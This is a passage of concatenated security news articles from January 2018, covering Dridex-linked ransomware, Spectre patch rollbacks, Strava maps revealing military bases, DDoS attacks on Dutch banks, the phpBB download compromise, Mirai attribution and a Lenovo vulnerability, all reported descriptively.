In many cases the same security companies suggested by these reports were involved in embarrassing incidents, this is the case of the accountancy firm Deloitte that was awarded as the best Security Consulting Services providers by Gartner, but that was victims itself of a sophisticated hack that compromised its global email server in 2016.
These studies could influence a blind and an unaware choice of security solutions, they could give businesses a false sense of security.
It is absurd to compose a security infrastructure only by implementing the recommendations of the analyst firms while the events in the threat landscape demonstrate that such an approach is ruinous.
A model of cyber security driven by profits could not be effective against cyber threats. Threat actors rapidly and continuously change their Tactics, Techniques, and Procedures (TTPs ), and security industry is not able to follow them.
Security investments should be measured by the amount of cyber risk mitigated per dollar spent, only in this way it is possible to evaluate real enhancement of the resilience of an architecture while adding new components to the mosaic.
Before deciding to read a report from major analyst companies that suggest products from IT giants, it is essential for any organization to assess and prioritize all cyber risks and business processes.
The risk assessment must involve as many stakeholders, this is the best way to protect our infrastructure from several threat actors.
Once all the risks are identified and prioritized, the company will have to mitigate them by using systems inside their infrastructure and eventually integrating them with proper solutions. Instruments like Gartner’s Magic Quadrant could help companies to select vendors with a filtrated vision of the market, however, we cannot forget that security solutions from market leaders may all fail in a particular environment.
The adoption of security solutions that are recognized by the analysis as leading products of the cyber security industry will not protect our organizations for multiple reasons.
The reality is disconcerting, in most of the security breaches the attackers were able to bypass the stack of security solutions deployed by the victims to defend their infrastructure.
We cannot continue to build our defence implementing a model of cyber security that is imposed by a restricted number of firms. From the attacker’s perspective, #ThinkBeyondit is easy to predict the type of defence measures in place and adopt the necessary changes in their attack chain.
Don’t forget that threat actors continuously monitor our infrastructure and companies need to avoid in providing points of reference that could be the starting points for their offensive.
The choice of the components for the infrastructure of a company must be driven by an objective analysis of the context in which they operate and carefully considering the evolution of cyber threats.
Security solutions must be user-friendly, overly-complex systems make it hard to use. Another problem related to the choice of security products and services is related to the capability of the organization in processing their output of the defence systems. In a real scenario, cyber security analysts often miss the vast majority of alerts and warnings because of the huge volume of information generated by security solutions.
Most of the leading security firms urge a layered approach in cyber security, but what happens if these layers are not able to “correctly” exchange information each other, or in a worst scenario there are affected by vulnerabilities that can be triggered to compromise the security of the overall architecture.
Building a layered defense system doesn’t mean to simply put together the security products and service suggested by prominent studies, but the analysis must go beyond.
The integration is the most complicated part in setting up a security infrastructure, every time the IT staff intends to add another piece to their cyber barricade it needs to carefully understand the way various components interact and which are the behavior of the resulting system.
Buying solutions proposed by analyst firms will not protect the organizations, spending more doesn’t necessarily mean you will be secure, this must be clear to anyone that works to increase the resilience of its systems to cyber attacks. It’s time to #ThinkBeyond this broken paradigm.
Dridex banking Trojan and the FriedEx ransomware were developed by the same group
30.1.2018 securityaffairs Ransomware
Security researchers from ESET have tied another family of ransomware, dubbed FriedEx (aka BitPaymer), to the authors of the Dridex Trojan.
The Dridex banking Trojan that has been around since 2014, it was involved in numerous campaigns against financial institutions over the years and crooks have continuously improved it.
In April 2017, millions of people were targeted by a phishing campaign exploiting a Microsoft Word 0day and aimed to spread the Dridex Banking Trojan, a few days ago security researchers at Forcepoint spotted a new spam campaign that is abusing compromised FTP servers as a repository for malicious documents and infecting users with the Dridex banking Trojan.
Now, security researchers from ESET have tied another strain of ransomware, dubbed FriedEx (aka BitPaymer), to the authors of the Dridex Trojan.
FriedEx was first spotted in July, and in August it was responsible for infections at NHS hospitals in Scotland.
The FriedEx ransomware was involved in attacks against high profile targets, researchers believe it was delivered via Remote Desktop Protocol (RDP) brute force attacks.
The ransomware encrypts each file using a randomly generated RC4 key that is then encrypted with a hardcoded 1024-bit RSA public key.
“Initially dubbed BitPaymer, based on text in its ransom demand web site, this ransomware was discovered in early July 2017 by Michael Gillespie. In August, it returned to the spotlight and made headlines by infecting NHS hospitals in Scotland.” states the analysis published by ESET.
“FriedEx focuses on higher profile targets and companies rather than regular end users and is usually delivered via an RDP brute force attack. The ransomware encrypts each file with a randomly generated RC4 key, which is then encrypted using the hardcoded 1024-bit RSA public key and saved in the corresponding .readme_txt file.”
The analysis of FriedEx code revealed that many similarities with Dridex code.
For example, the Dridex and FriedEx binaries share the same portion of a function used for generating UserID, the experts also noticed that the order of the functions in the binaries is the same in both malware families, a circumstance that suggests the two malware share the same codebase.

“It resolves all system API calls on the fly by searching for them by hash, stores all strings in encrypted form, looks up registry keys and values by hash, etc. The resulting binary is very low profile in terms of static features and it’s very hard to tell what the malware is doing without a deeper analysis.” states ESET.
Both Dridex and FriedEx use the same packer, but experts explained that the same packer is also used by other malware families like QBot, Emotet or Ursnif also use it.
Another similarity discovered by the researchers is related to the PDB (Program Database) paths included in both malware. PDB paths point to a file that contains debug symbols used by vxers to identify crashes, the paths revealed the binaries of both threats are compiled in Visual Studio 2015.
The experts also analyzed the timestamps of the binaries and discovered in many cases they had the same date of compilation, but it is not a coincidence.
“Not only do the compilations with the same date have time differences of several minutes at most (which implies Dridex guys probably compile both projects concurrently), but the randomly generated constants are also identical in these samples. These constants change with each compilation as a form of polymorphism, to make the analysis harder and to help avoid detection.” continues the analysis.
The experts concluded that FriedEx was developed by the Dridex development team, they believe that the criminal gang not only will continue to improve the banking Trojan but it will also follow malware “trends” developing their own strain of ransomware.
Microsoft Disables Spectre Mitigations Due to Instability
30.1.2018 securityweek Vulnerebility
Out-of-band Windows updates released by Microsoft over the weekend disable mitigations for one of the Spectre attack variants as they can cause systems to become unstable.
Both microcode and software updates designed to address the Spectre and Meltdown vulnerabilities have turned out to be buggy, often making systems unbootable or causing them to reboot more frequently. Intel has suspended its patches until the issue is resolved and advised customers to stop deploying the updates.
HP, Dell, Lenovo, VMware, Red Hat and others had paused the patches and now Microsoft has done the same.
The problem appears to be related to CVE-2017-5715, which has been described as a “branch target injection vulnerability.” This is one of the flaws that allows Spectre attacks, specifically Spectre Variant 2 attacks.
Microsoft has confirmed that Intel’s patches cause system instability and can in some cases lead to data loss or corruption. Update KB4078130 released by the company over the weekend for Windows 7, Windows 8.1 and Windows 10 – for both clients and servers – disables the mitigation for CVE-2017-5715.
The company has also provided instructions for advanced users on how to manually enable and disable Spectre Variant 2 mitigations through registry settings.
“As of January 25, there are no known reports to indicate that this Spectre variant 2 (CVE 2017-5715 ) has been used to attack customers. We recommend Windows customers, when appropriate, reenable the mitigation against CVE-2017-5715 when Intel reports that this unpredictable system behavior has been resolved for your device,” Microsoft said in its advisory.
Microsoft quickly released mitigations for Meltdown and Spectre after the attack methods were disclosed, but the company’s own updates were also buggy. Shortly after it had started rolling them out, Microsoft was forced to suspend patches for devices with AMD processors due to instability issues.
The Spectre and Meltdown vulnerabilities allow malicious applications to bypass memory isolation mechanisms and access sensitive data. The Meltdown attack relies on one vulnerability, tracked as CVE-2017-5754, but there are two main variants of the Spectre attack, including CVE-2017-5753 (Variant 1) and CVE-2017-5715 (Variant 2).
Meltdown and Variant 1 of Spectre can be patched efficiently with software updates, but Spectre Variant 2 requires microcode updates for a complete fix.
Intel, AMD and Apple face class action lawsuits over the Spectre and Meltdown vulnerabilities. However, Intel does not appear too concerned that the incident will affect its bottom line – the company expects 2018 to be a record year in terms of revenue.
Exercise Tracking App Reveals Details of Military Sites
30.1.2018 securityweek BigBrothers
A map showing paths taken by users of an exercise tracking app reveals potentially sensitive information about American and allied military personnel in places including Afghanistan, Iraq and Syria.
While some bases are well known to groups that want to attack them, the map also shows what appear to be routes taken by forces moving outside of bases -- information that could be used in planning bombings or ambushes.
The map, made by Strava Labs, shows the movements of its app users around the world, indicating the intensity of travel along a given path -- a "direct visualization of Strava's global network of athletes," it says.
Routes are highlighted over large parts of some countries, but in others, specific locations stand out.
The map of Iraq is largely dark, indicating limited use of the Strava app, but a series of well-known military bases where American and allied forces have been deployed as part of their war against the Islamic State (IS) group are highlighted in detail.
These include Taji north of Baghdad, Qayyarah south of Mosul and Al-Asad in Anbar Province. 
Smaller sites also appear on the map in northern and western Iraq, indicating the presence of other, lesser-known installations.
Stretches of road are also highlighted, indicating that Strava users kept their devices on while traveling, potentially providing details about commonly-taken routes.
In Afghanistan, Bagram Airfield north of Kabul is a hive of activity, as are several locations in the country's south and west.
- Opting out an option -
Tobias Schneider, a security analyst who was among the group of people who highlighted the military bases shown on the map, noted that it shows military sites in Syria and Iraq as well as the Madama base used by French forces in Niger.
"In Syria, known Coalition (i.e. US) bases light up the night. Some light markers over known Russian positions, no notable coloring for Iranian bases," Schneider wrote on Twitter.
US troops are deployed in support of local forces battling IS in Syria as well as Iraq, while Russian and Iranian units are backing President Bashar al-Assad's Syria government in that country's civil war.
"A lot of people are going to have to sit thru lectures come Monday morning," Schneider wrote, referring to soldiers likely to be taken to task for inadvertently revealing sensitive information while trying to keep in shape.
"Bases are fixed & hard to conceal," he wrote, so the "biggest potential threat is to tracking movement."
The US Department of Defense said it is "reviewing" the situation.
"Recent data releases emphasize the need for situational awareness when members of the military share personal information," Major Audricia Harris, a Pentagon spokeswoman, told AFP.
"DoD takes matters like these very seriously and is reviewing the situation to determine if any additional training or guidance is required, and if any additional policy must be developed to ensure the continued safety of DoD personnel at home and abroad," Harris said.
The Pentagon "recommends limiting public profiles on the internet, including personal social media accounts," she said.
The issue could have been fairly easily avoided. According to Strava, "athletes with the Metro/heatmap opt-out privacy setting have all data excluded" from the mapping project.
Top Dutch Banks, Revenue Service Hit by Cyber Attacks
30.1.2018 securityweek Attack
The top three banks in the Netherlands have been targeted in multiple cyber attacks over the past week, blocking access to websites and internet banking services, they said on Monday.
The Dutch Revenue Service was also briefly targeted on Monday by a similar attack, but services were quickly restored, a spokesman said.
The number one Dutch bank, ING, was hit by a so-called distributed denial of service (DDoS) attack on Sunday evening while the eurozone nation's third largest lender, ABN Amro, suffered three attacks over the weekend in a total of seven over the last week, Dutch media reported.
Rabobank, the country's number two lender, saw its internet banking services go down on Monday morning.
"We have been targeted by a DDoS attack since 9.10 am (0810 GMT) this morning (Monday) and our clients don't have access or very little access to online banking," Rabobank spokeswoman Margo van Wijgerden said. "We are working to resolve the problem as quickly as possible," she told AFP.
Also on Monday, the Dutch Revenue Services saw its website go down for about 10 minutes due to an attack, spokesman Andre Karels said.
"Things are running as normal and we are investigating the incident," Karels told AFP.
ING, which has some eight million private clients, experienced an attack on Sunday evening, it said on its website.
"During the DDoS attack ING's internet site was blasted with data traffic causing our servers to overload and which put pressure on the availability of online banking," ING said, adding services had been restored.
ABN Amro experienced a similar attack but also said services were restored. It will "keep monitoring availability and is extra alert since the weekend's attacks," it said in a statement.
The banks all stressed that clients' banking details were not compromised or leaked.
It is not the first time Dutch banks were targeted in a DDoS attack with central bank chief Klaas Knot telling a TV news programme Sunday there were "thousands of attacks a day" on his own institution.
"I think these (recent) attacks are serious, but our own website is being attacked thousands of times per day," Knot told the Buitenhof talk show. "That is the reality in 2018," he said.
*UPDATED with brief cyber attack on Dutch Revenue services
phpBB Website Served Malicious Packages
30.1.2018 securityweek Virus
The developers of the free and open source forum software phpBB informed users over the weekend that the official website had served malicious files for roughly three hours on Friday.
According to phpBB staff, the download URLs for two packages, namely version 3.2.2 of the full package and the automatic updater package for 3.2.1 to 3.2.2, pointed to a third-party server. Users who downloaded one of these packages between 12:02 PM and 15:03 PM UTC on January 26 likely obtained the malicious version.
phpBB hacked
It’s unclear how the links were replaced, but phpBB noted that the “point of entry was a third-party site” and the attack did not exploit any vulnerabilities in the phpBB software or website.
The modified packages contain malicious code designed to load JavaScript from a remote server. The domain hosting that JavaScript code is now controlled by phpBB, which neutralizes the attack.
“We can additionally say that due to the limited window during which the packages were live, we estimate the total number of affected downloads does not exceed 500,” the phpBB team said in a security alert.
Users who believe they have downloaded the malicious packages have been advised to check the validity of the file by comparing its SHA256 hash to the one listed on the downloads page.
Users who have already installed one of the compromised packages can file an incident report and the phpBB team will help them remove the malicious code.
This is not the first time malicious actors have targeted phpBB. Back in 2009, hackers managed to obtain 400,000 email addresses belonging to phpBB users after exploiting a vulnerability in the email marketing tool phpList.
In 2014, phpBB shut down its network and asked users to change their passwords after hackers breached several of its servers.
Dridex Authors Build New Ransomware
30.1.2018 securityweek Ransomware
The authors of the infamous Dridex banking Trojan have created a sophisticated ransomware family, ESET warns.
Around since 2014, Dridex has been one of the most prolific financial threats over the past several years, and the actors behind it have been constantly adopting new techniques, improving their malware, and changing resources to ensure increased efficiency.
Thus, it did not come too much as a surprise when the Locky ransomware was tied to Dridex two years ago, when ransomware was booming. Locky became a top threat fast, catching a lot of attention from the security community as well, and its developers attempted alternatives such as Bart in 2016 and Jaff in May 2017.
Now, security researchers have tied yet another ransomware family to the Dridex authors, namely FriedEx, which is also known as BitPaymer.
This ransomware was initially discovered in July 2017 and made it to the headlines in August, when it infected NHS hospitals in Scotland.
Mainly focused on high profile targets and companies rather than end users, the malware is typically delivered via Remote Desktop Protocol (RDP) brute force attacks. Once it has managed to infect a system, the malware encrypts each file on it with a randomly generated RC4 key (which it then encrypts using a hardcoded 1024-bit RSA public key and saves it in a .readme_txt file).
While analyzing FriedEx, ESET discovered that it features code resemblance to Dridex. The ransomware also uses the same techniques as the banking Trojan, hiding as much information about its behavior as possible.
The malware “resolves all system API calls on the fly by searching for them by hash, stores all strings in encrypted form, looks up registry keys and values by hash, etc. The resulting binary is very low profile in terms of static features and it’s very hard to tell what the malware is doing without a deeper analysis,” ESET explains.
The researchers discovered that the very same part of a function used for generating UserID that is present across all Dridex binaries can be found in the FriedEx binaries as well. The order of the functions in the binaries is the same in both malware families, which suggests they use the same codebase or static library.
Both Dridex and FriedEx use the same malware packer, but that is not proof that they are connected, since other well-known families like QBot, Emotet or Ursnif also use it.
ESET also discovered that samples of both Dridex and FriedEx include PDB (Program Database) paths, which revealed that their binaries are being built in the same, distinctively named directory. The binaries of both Dridex and FriedEx are compiled in Visual Studio 2015.
Some binaries for both projects revealed the same date of compilation, and the researchers say this isn’t coincidence. The samples have time differences of several minutes at most and feature identical randomly generated constants (these constants change with each compilation to hinder analysis), which suggests they were probably built during the same compilation session.
“With all this evidence, we confidently claim that FriedEx is indeed the work of the Dridex developers. This discovery gives us a better picture of the group’s activities – we can see that the group continues to be active and not only consistently updates their banking Trojan to maintain its webinject support for the latest versions of Chrome and to introduce new features like Atom Bombing, but that it also follows the latest malware “trends”, creating their own ransomware,” ESET says.
UK Warns Critical Industries to Boost Cyber Defense or Face Hefty Fines
30.1.2018 securityweek BigBrothers
The UK government has warned that Britain's most critical industries must boost their cybersecurity or face potentially hefty fines under the EU's Networks and Information Systems Directive (NISD).
The warning comes less than four months before the deadline for the NISD, adopted by the EU on July 6, 2016, to be transposed into EU member states' national laws (May 9, 2018, which aligns with the date for GDPR enforcement).
NISD is designed to ensure the security of network systems not already covered by the GDPR -- but its primary purpose is to ensure the security of the industries that comprise the critical infrastructure (such as power and water, healthcare and transport). These companies, or covered entities, are defined within the directive as 'operators of essential services' (OES), and 'digital service providers' (DSPs).
Since it is a Directive rather than a Regulation, the NIS Directive has some national flexibility in its implementation. For example, the UK government had earlier proposed that maximum fines under the directive should be between €10 million and €20 million or 2% to 4% of annual global turnover. It has now settled on a maximum fine of €17 million.
The government announcement on Sunday stems from its published response (PDF) to a public consultation it initiated in August 2017.
The UK has made it clear that a breach of an OES will not automatically trigger a fine. This will depend on the judgment of separate industry sector regulators, or competent authorities. The primary factor will be whether the breached OES/DSP has made adequate cyber security provisions -- in practice, this will probably depend upon how well the firm has implemented the 'NIS Directive: Top-level objectives' guidelines published by the National Cyber Security Centre (NCSC, part of GCHQ) Sunday. However, the government also states, "New regulators will be able to assess critical industries to make sure plans are as robust as possible."
The key part of the EU's NIS Directive is Article 14: Security requirements and incident notification. This specifies, "Member States shall ensure that operators of essential services take appropriate and proportionate technical and organizational measures to manage the risks posed to the security of network and information systems."
The NCSC guidelines say this can be implemented through conforming to four top-level objectives comprising 14 security principles. The top-level objectives are: managing security risk; protecting against cyber-attack; detecting cyber security events; and minimizing the impact of cyber security incidents. Each of the objectives is then broken into the series of sector-agnostic security principles. "Each principle," states the NCSC, "describes mandatory security outcomes to be achieved."
Only one of the four objectives takes the traditional view of cyber security: protecting against cyber-attack -- recognizing the difference between commercial and critical organizations. For the former, personal information and profitability are the primary motivations; for the latter, it is continuity (or recovery) of operation that is important. "This legislation clearly signals the move away from pure protection-based cybersecurity thinking," comments Steve Malone, director of security product management at Mimecast. "Robust business continuity strategies have never been more important to ensure organizations can continue to operate during an attack and get back up on their feet quickly afterwards."
The objective that concentrates on protection against a cyber-attack recognizes that technology is not a complete solution. For example, Principle B1 deals with policies and procedures. Principle B6 handles staff awareness and training. This latter is particularly welcomed by Stephen Burke, Founder and CEO at Cyber Risk Aware.
Noting that the critical infrastructure is actively targeted by nation state actors more than cyber criminals, he asks, "But how do nation states get in? The simple answer is through people. For example, the Saudi Aramco breach affected 35,000 machines and the attackers got in because a Saudi Aramco employee clicked on a link in a spear-phishing email and meant 10 percent of the world's supply was at risk.
"This emphasizes the fact that any institutions no matter how big they are and no matter how sophisticated their technical defenses are, they need to help staff and make them become aware of the cyber dangers they face as that’s how actors are going to breach defenses.”
But it isn't just about cyber-attacks and data loss. NISD "will also cover other threats affecting IT such as power outages, hardware failures and environmental hazards," says the government announcement. "Under the new measures recent cyber breaches such as WannaCry and high-profile systems failures would be covered by the Network and Information Systems (NIS) Directive.
"These incidents would have to be reported to the regulator who would assess whether appropriate security measures were in place. The regulator will have the power to issue legally-binding instructions to improve security, and – if appropriate – impose financial penalties."
This raises another issue. Most of the critical industries will have customer databases, and that could make them liable to GDPR as well as NISD, plus any existing sector-specific regulations. "Under this new legislation," warns Andy Miles, CEO of ThinkMarble, "companies could potentially be fined under the GDPR, the Government and by a regulator, so there is a risk of double or even triple jeopardy here."
The government's response document specifies the regulator (or 'competent authority') for the different critical sectors. This is often the government itself; that is, the relevant Secretary of State for that sector -- although it is the Information Commissioner (ICO) who is the competent authority for digital service providers just as with the GDPR. This could lead to confusion and lack of consistency since Secretaries of State change, and different enforcement levels could change rapidly in line with a changing political situation. "I believe that the NCSC, working alongside the ICO, should take the lead in putting these sanctions in place -- and the regulators should feed into them, not the other way around," suggests Miles.
There is a danger that NISD has simply been overshadowed by GDPR. There is concern that many of the covered entities will not be ready for its implementation in May 2018. Miles warns that "27% of respondents [to the governments consultation period] had no plans to implement further security measures, and 31% did not know if they would make any changes. This suggests that there is much still to be done in educating companies about the importance of protecting themselves from cyber-attacks."
Lorena Marciano, EMEAR data protection & privacy officer at Cisco, told SecurityWeek that organizations seen as privacy-immature experience far greater losses than those considered as privacy-mature. The implication, she said, is that NISD provisions, "shouldn’t be adopted for the single purpose of avoiding fines, but that organizations which are willing to go beyond the set compliances will reap the long-term financial benefits as well as protecting customer data.”
This means that the NCSC's guidelines should be considered as the base-line for critical industries, and that they should then go beyond them. The first step would clearly be a gap analysis between existing security controls and the NCSC's guidelines.
"Importantly, meeting those four objectives and 14 principles will demand a degree of cyber maturity that is far removed from prescriptive, compliance-based tick-box exercises," comments Robert Orr, cyber security principal consultant CNI, Context Information Security. "This means that [covered entities] will need to put as much emphasis on NIS as they should be putting on that other EU regulation, GDPR; not least because the level of fine for non-compliance is similarly punitive." That will require OES and DSPs to assess their existing cyber security and resilience, to identify any gaps in meeting the NIS outcomes, and to develop improvement plans to close those gaps -- and then go beyond them.
Phishing Pages Hidden in "well-known" Directory
30.1.2018 securityweek Phishing
UK-based cybercrime disruption services provider Netcraft has spotted thousands of phishing pages placed by cybercriminals in special directories that are present on millions of websites.
In the past month, the company spotted more than 400 new phishing websites hosted in a folder named /.well-known/. This directory serves as a Uniform Resource Identifier (URI) path prefix that allows users and automated processes to obtain policy and other information about the host.
The /.well-known/ directory is commonly used to demonstrate ownership of a domain. The administrators of HTTPS-protected websites that use Automatic Certificate Management Environment (ACME) to manage SSL certificates place a unique token inside the /.well-known/acme-challenge/ or /.well-known/pki-validation/ folders to show the certificate issuer that they control the domain.
“Consequently, most of the phishing attacks that make use of the /.well-known/ directory have been deployed on sites that support HTTPS, using certificates issued by ACME-driven certificate authorities like Let's Encrypt and cPanel,” Netcraft’s Paul Mutton explained.
The /.well-known/ location can be a great place to hide a phishing page due to the fact that while the folder is present on millions of websites – mainly due to the success of ACME and Let’s Encrypt – many administrators are not aware of its presence.
Mutton noted that since there is a dot in front of the directory’s name, listing files using the ls command will not display it as files and folders that start with “.” are hidden. In an effort to make their phishing pages even more difficult to find, cybercriminals have placed them in subdirectories of /acme-challenge/ and /pki-validation/.
“Shared hosting platforms are particularly vulnerable to misuse if the file system permissions on the /.well-known/ directories are overly permissive, allowing one website to place content on another customer's website,” Mutton warned. “Some of the individual servers involved in these attacks were hosting ‘well-known’ phishing sites for multiple hostnames, which lends weight to this hypothesis.”
The expert pointed out that while /acme-challenge/ and /pki-validation/ are not the only well-known URIs, these are the only ones that have been used to host phishing sites.
Netcraft said it was not clear how malicious actors had hijacked the websites found to be hosting these phishing pages.
Researchers Connect Lizard Squad to Mirai Botnet
30.1.2018 securityweek BotNet
Lizard Squad and Mirai, which are responsible for a series of notorious distributed denial of service (DDoS) attacks, are connected to one another, a recent ZingBox report reveals.
Lizard Squad is a hacking group known for some of the most highly publicized DDoS attacks in history, including the disruption of Sony PlayStation and Xbox Live networks. Over the past several years, multiple individuals suspected to have used Lizard Squad’s LizardStresser DDoS service have been arrested.
While the hacking group has been operating for several years, Mirai has been around for only one year and a half, making headlines in late 2016 following massive DDoS attacks against Brian Krebs’ blog and Dyn’s DNS infrastructure. The malware’s source code was made public within weeks of these attacks and numerous variants have emerged since.
Now, ZingBox researchers claim to have discovered evidence that links the Lizard Squad hackers and Mirai, including the common use of the same Ukraine hosting provider Blazingfast.
The Mirai source code, the researchers point out, was released nine days after Lizard Squad founder Zachary Buchta was arrested. According to them, the DDoS attack on Brian Krebs’ blog in late 2016 appears the result of the journalist’s criticism against Lizard Squad, and there are also references to Mirai on a Lizard Squad website.
Analysis of a domain associated with a Mirai-based malware campaign in late 2017 led the researchers to bigbotPein, a group linked to Lizard Squad. The analyzed domain was registered by an individual associated with Lizard Squad, a ZingBox report (PDF ) claims.
bigbotPein, a group that emerged in support to Buchta following his arrest, adopted Mirai as part of their Internet of Things arsenal and is currently targeting multiple architectures, including x86, x64, ARM, MIPS, SuperH, SPARC and ARC.
What’s more, the group has also added Ethereum and Monero miners to their malware portfolio, while also adopting increased sophistication, the security researchers say.
A Mirai-based campaign observed in October 2017 was pointing to the domain bigbotpein[.]com. The website’s Start of Authority (SOA) points to blazingfast[.]io, the Ukraine hosting provider that is also used by Mirai authors for the botnet control server, ZingBox says.
The security researchers claim they were also able to link the group to multiple Mirai variants out there, including Satori and Masuta. According to them, the Satori campaign was initially called Okiru and was using the control[.]almahosting[.]ru and network[.]bigbotpein[.]com domains.
Starting with mid-January 2018, all the domains related to Lizard Squad and bigbotPein switched to US-base ISPs (Rackspace and Search Guide), which suggests a clear connection between the two groups.
Two other Mirai variants observed last year include Masuta and Memes. The former, detailed only this month, targeted x86, ARM and MIPS architectures. The latter appears to be the work of the same author and might be an evolution of Masuta.
The malware code, ZingBox claims, includes a “structure previously identified in July 2017 related to Lizard Squad.” This code allows the malware to hide and decode second stage payload in memory. Both an Ethereum dropper variant linked to Lizard Squad and Masuta/Memes use this same code structure.
Other evidence linking Lizard Squad and Mirai include the dropping of a file from bigbotPein domain control[.]almahosting[.]ru as part of a Satori campaign in November 2017, leading to the Monero Stratum miner.
A Satori variant observed in early January 2018 was employing an extra level of obfuscation, along with the s[.]sunnyjuly[.]gq domain, and pointing to the use of an Etherum miner for Windows, although the initial attack vector, however, targeted the MIPS architecture.
“During this research, we witnessed firsthand the evolving complexity of the different variants of Lizard Squad and bigbotPein group’s malware within a span of one year […]. The Lizard Squad and bigbotPein groups used to be very active creating most of the well-known variants of Mirai,” ZingBox’ report reads.
“Despite the courageous efforts of our law enforcement agencies to identify and tear down various hacking groups, the collaboration between groups makes it extremely difficult to completely shut down their efforts for good. Arrests of high-profile members and founders of such groups certainly slows down their momentum, but organizations can’t take their foot off the gas when it comes to being vigilant about the security of their network,” Xu Zou, CEO and co-founder, ZingBox, said.
Lenovo Addresses Hardcoded Password in Fingerprint Manager
30.1.2018 securityweek Vulnerebility
Computer maker Lenovo has updated Fingerprint Manager Pro for Windows 7, 8, and 8.1 to address several insecure credential storage issues in the software, including the presence of a hardcoded password.
Rated High severity and tracked as CVE-2017-3762, the vulnerability was discovered by Jackson Thuraisamy from Security Compass. An attacker attempting to exploit the issue could escalate their privileges on the local system.
The flaw only impacts Lenovo Fingerprint Manager Pro, a utility for Windows 7, 8, and 8.1 that has been designed to help users log into their PCs or authenticate to configured websites by means of fingerprint recognition.
The bug resides in the use of a weak algorithm when encrypting sensitive data stored by Fingerprint Manager Pro, such as users’ Windows logon credentials and fingerprint data, the company said in an advisory.
What’s more, the application was found to contain a hardcoded password and to be accessible to all users with local non-administrative access to the computer it is installed on.
According to Lenovo, the application may be installed on a large number of device models, including ThinkPad L560, P40 Yoga, P50s, T440, T440p, T440s, T450, T450s, T460, T540p, T550, T560, W540, W541, W550s, X1 Carbon (Type 20A7, 20A8), X1 Carbon (Type 20BS, 20BT), X240, X240s, X250, X260, Yoga 14 (20FY), and Yoga 460; ThinkCentre M73, M73z, M78, M79, M83, M93, M93p, and M93z; and ThinkStation E32, P300, P500, P700, P900.
The vulnerability has been addressed in Lenovo Fingerprint Manager Pro version 8.01.87. Owners of the aforementioned models should update to the new software release.
U.S. Floats Idea Nationalizing High-Speed Networks, Drawing Rebukes
30.1.2018 securityweek BigBrothers
US officials have launched a debate on a proposal to nationalize the newest generation of high-speed wireless internet networks in the name of national security, provoking sharp criticism from across the political spectrum.
One official familiar with the proposal but not authorized to speak publicly told AFP the idea "has been discussed over the past couple of weeks" at the request of US national security officials.
The proposal was first reported by the news website Axios, citing a memo proposing government control of the newest and fastest part of the nation's mobile network -- the fifth generation, or 5G -- to guard against China's growing online capabilities.
Axios cited a memo by a senior official as contending that the US need to quickly deploy 5G because China is in a top position with the technology and "is the dominant malicious actor" online.
But the proposal -- which would run counter to the longstanding US policy of relying on private telecom networks -- drew immediate rebukes from the industry and even from US regulatory officials.
The official familiar with the proposal noted that "it's not hard to find people who think it's a dumb idea."
Industry leaders pointed out that the private sector is already in the process of building and deploying 5G systems, which will be important for a range of connected devices from appliances to self-driving cars.
The federal government stepping in would "slam the brakes" on momentum to deploy 5G, argued Jonathan Spalter, chief of USTelecom trade association.
"The best way to future-proof the nation's communications networks is to continue to encourage and incentivize America's broadband companies... in partnership with government, to continue do what we do best: invest, innovate, and lead," Spalter said in a statement.
Meredith Attwell Baker, president of the wireless industry group CTIA, added that while 5G is important, "the government should pursue the free market policies that enabled the US wireless industry to win the race to 4G."
Federal Communications Commission chairman Ajit Pai, whose agency regulates the telecom sector, also voiced strong opposition.
"Any federal effort to construct a nationalized 5G network would be a costly and counterproductive distraction from the policies we need to help the United States win the 5G future," Pai, a Republican, said.
Pai's Democratic colleague on the FCC, Mignon Clyburn, agreed, saying a network built by the federal government "does not leverage the best approach needed for our nation to win the 5G race."
Conservative advocacy group FreedomWorks also came out against the idea, arguing that the move would put the US on the same level as China in controlling online access.
FreedomWorks president Adam Brandon said, "We're not beating the Chinese if we sacrifice what makes our government so different from theirs."
Military personnel improperly used Fitness Strava Tracker exposed their bases
30.1.2018 securityaffairs BigBrothers
Military worldwide have publicly shared online their exercise routes recorded through the fitness tracker Strava revealing the fitness sessions conducted inside or near military bases
We discussed many times privacy risks related to IoT devices, here we are to discuss an alarming case, fitness tracker Strava revealed details of Military Bases.
American and allied military worldwide have publicly shared their exercise routes online revealing the fitness sessions conducted inside or near military bases, including Afghanistan, Iraq, and Syria.
This leak of information has happened because military personnel turned on their fitness Strava tracker while making exercises at the bases.
A map showing exercise routes recorded by users of a tracking app reveals sensitive information about military personnel in locations around the world, including Afghanistan, Iraq, and Syria.
Such kind of information could be used by enemies and terrorists to plan an attack.
Obviously while in some regions of the globe it is impossible to distinguish the activity of the military personnel, in other locations the routes immediately stand out.
For example, examining the map of Iraq you can notice that the entire region is dark, except for a series of well-known military bases used by the American military and its allies.
The list of the bases easy to locate thank to the map associated to the fitness tracker Strava includes Taji north of Baghdad, Qayyarah south of Mosul, Speicher near Tikrit and Al-Asad in Anbar Province and a number of minor sites highlighted in northern and western Iraq.
Searching for bases in Afghanistan, it is easy to locate the Bagram Air Field in the north of Kabul along with other smaller sites south of the country.
![]()
The movements of soldiers within Bagram air base – the largest US military facility in Afghanistan – Source BBC
Similarly, in Syria it is Qamishli in the northwest, a stronghold of US-allied Kurdish forces, is clearly visible.
Tobias Schneider, one of the security experts that discovered the map, shared details about the bases on Twitter, including the French Madama base in Niger.
27 Jan
Tobias Schneider
✔
@tobiaschneider
Replying to @tobiaschneider
Worth browsing a bit. Three positions around the US outpost at Tanf: pic.twitter.com/jS7S4LR2QS
Tobias Schneider
✔
@tobiaschneider
My focus is on Syria, but obviously works all over. French military base Madama in Niger: pic.twitter.com/1e9SRR73xS
7:57 PM - Jan 27, 2018
View image on Twitter
7 7 Replies 174 174 Retweets 331 331 likes
Twitter Ads info and privacy
27 Jan
Tobias Schneider
✔
@tobiaschneider
Replying to @tobiaschneider
A lot of people are going to have to sit thru lectures come Monday morning.
Tobias Schneider
✔
@tobiaschneider
So much cool stuff to be done. Outposts around Mosul (or locals who enjoy running in close circles around their houses): pic.twitter.com/wHItJwYUUI
8:37 PM - Jan 27, 2018
View image on Twitter
10 10 Replies 187 187 Retweets 469 469 likes
Twitter Ads info and privacy
The researchers Nathan Ruser spotted also activities of Russians in Khmeimim.
27 Jan
Nathan Ruser
@Nrg8000
Replying to @Nrg8000
Not just US bases. Here is a Turkish patrol N of Manbij pic.twitter.com/1aiJVHSMZp
Nathan Ruser
@Nrg8000
You can see the Russian operating area in Khmeimim, but also the guard patrol to the NE. pic.twitter.com/iWiX5Kozc1
7:28 PM - Jan 27, 2018
View image on Twitter
